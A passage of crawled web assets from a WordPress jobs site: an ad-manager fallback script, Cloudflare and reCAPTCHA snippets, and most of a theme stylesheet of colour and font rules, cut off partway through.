var pdc=function(t){"use strict";return{init:function(){0==pdc.ads_state()&&pdc.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".pdc-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://jobshub.info/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){pdc.init()});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc199632b978460fb22b3613ccdd81a5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ttSsMgbI8RScBfI2aCAtDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764986251745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jobshub.info/wp-content/bs-booster-cache/02dd3b2cecd75fccf4319b6a2bcf8583.css
body_size: 5777
content:
.pdc.pdc-before-header,.pdc.pdc-before-header:before{background-color:#f8f8f8}.pdc.pdc-before-header{padding-top:30px !important;padding-bottom:30px !important}.pdc.pdc-after-footer,.pdc.pdc-after-footer:after{background-color:#f8f8f8}.pdc.pdc-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1030px;--publisher-site-width-1-col:1030px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1120px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1032px;--publisher-site-width-3-col-content-col:42%;--publisher-site-width-3-col-primary-col:34%;--publisher-site-width-3-col-secondary-col:24%}@media(max-width:1122px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-top:18px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner,.site-header.header-style-1.h-a-ad .header-inner,.site-header.header-style-4.h-a-ad .header-inner,.site-header.header-style-7.h-a-ad .header-inner{padding-bottom:19px}:root{--publisher-primary-color:#016928}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#016928 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#016928}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover,body .main-menu.main-menu>.current-menu-item>a{color:#016928}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#016928 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#016928}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#016928}.better-newsticker .heading:after{border-left-color:#016928}::selection{background:#016928}::-moz-selection{background:#016928}.term-badges.text-badges .term-badge a{color:#016928 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #016928}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#016928 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#016928 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#016928}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#016928}.topbar .topbar-date.topbar-date{background-color:#444444 !important}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:rgba(255,255,255,0.4)}.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.topbar .better-newsticker ul.news-list li a,.topbar .topbar-sign-in:hover{color:#ffffff !important}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{background-color:#313131}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#ffffff}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#ffffff}.topbar .better-social-counter.style-button .social-item .item-icon{background:#505050}.topbar .better-social-counter.style-button .social-item:hover .item-icon{background:#6d6d6d}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#c4c6c8}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#c4c6c8 !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a,.site-header.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:after,.site-header.site-header.header-style-6 .main-menu.menu>li:hover>a:after{color:#016928}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#016928}body .main-menu.menu .sub-menu li.current-menu-item:hover>a,body .main-menu.menu .sub-menu>li:hover>a{background-color:#016928}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#868686}ul.menu.footer-menu li>a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#000000}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#ffffff}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#ffffff}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#ffffff}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#ffffff}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#000000 !important}.section-heading.sh-t3.sh-s8 >.main-link>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child{border-color:#000000}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text,.section-heading.sh-t3.sh-s8>.h-text,.section-heading.sh-t3.sh-s8>a.main-link>.h-text{color:#000000}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#000000 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#313131 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#313131}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Libre Franklin';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Libre Franklin';font-weight:400;font-size:10px;text-transform:none;color:#7c7c7c}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Libre Franklin';font-weight:400!important;font-size:10px;text-transform:none;color:#7c7c7c!important}.post-meta .post-author{font-family:'Libre Franklin';font-weight:400;font-size:10px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Libre Franklin';font-weight:600;font-size:9px;text-transform:capitalize}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Libre Franklin';font-weight:700;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Noto Serif';font-weight:700;text-transform:capitalize;letter-spacing:-0.3px}.post-template-1 .single-post-title{font-size:31px}.post-tp-2-header .single-post-title{font-size:31px}.post-tp-3-header .single-post-title{font-size:31px}.post-tp-4-header .single-post-title{font-size:31px}.post-tp-5-header .single-post-title{font-size:31px}.post-template-6 .single-post-title{font-size:31px}.post-tp-7-header .single-post-title{font-size:31px}.post-template-8 .single-post-title{font-size:31px}.post-template-9 .single-post-title{font-size:31px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:31px}.post-tp-11-header .single-post-title{font-size:31px}.post-tp-12-header .single-post-title{font-size:29px}.post-template-13 .single-post-title{font-size:29px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Noto Serif';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial;color:#383838}.post-summary{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#464646}.single-post-excerpt{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Noto Serif';font-weight:700;font-size:13px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Libre Franklin';font-weight:500;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Libre Franklin';font-weight:600;font-size:10px;text-align:inherit;text-transform:uppercase}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Libre Franklin';font-weight:600;font-size:10px;text-align:inherit;text-transform:uppercase}.topbar .topbar-date{font-family:'Libre Franklin';font-weight:800;font-size:10px;text-transform:uppercase}.archive-title .pre-title{font-family:'Noto Serif';font-weight:700;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Noto Serif';font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item .post-subtitle{font-family:'Libre Franklin';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Noto Serif';font-weight:700;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Noto Serif';font-weight:700;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Noto Serif';font-weight:700;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Noto Serif';font-weight:700;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Noto Serif';font-weight:700;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Noto Serif';font-weight:700;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Noto Serif';font-weight:700;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Noto 